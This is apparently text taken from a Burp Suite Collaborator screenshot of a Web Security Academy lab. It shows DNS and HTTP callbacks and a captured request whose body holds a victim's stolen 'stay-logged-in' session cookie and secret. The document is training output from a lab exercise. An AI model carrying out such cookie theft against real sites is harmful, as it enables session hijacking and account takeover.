 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
11 2023-Oct-05 06:39:00.664 UTC DNS orj88130zj43ivzm549itdeho8uziq6f 34.245.205.117
12 2023-Oct-05 06:39:00.664 UTC DNS orj88130zj43ivzm549itdeho8uziq6f 3.251.128.106
13 2023-Oct-05 06:39:00.664 UTC DNS orj88130zj43ivzm549itdeho8uziq6f 34.245.205.117
14 2023-Oct-05 06:39:00.664 UTC DNS orj88130zj43ivzm549itdeho8uziq6f 3.251.128.10
15 2023-Oct-05 06:39:00.685 UTC HTTP orj88130zj43ivzm549itdeho8uziq6f 34.253.173.2
carlos "stay-logged-in" cookie
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a9f00620472c9ce80d48a7500be0099.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9f00620472c9ce80d48a7500be0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=IPaw3ACOEE3pDEIJ25cRDnuBxMzXNSPd; stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz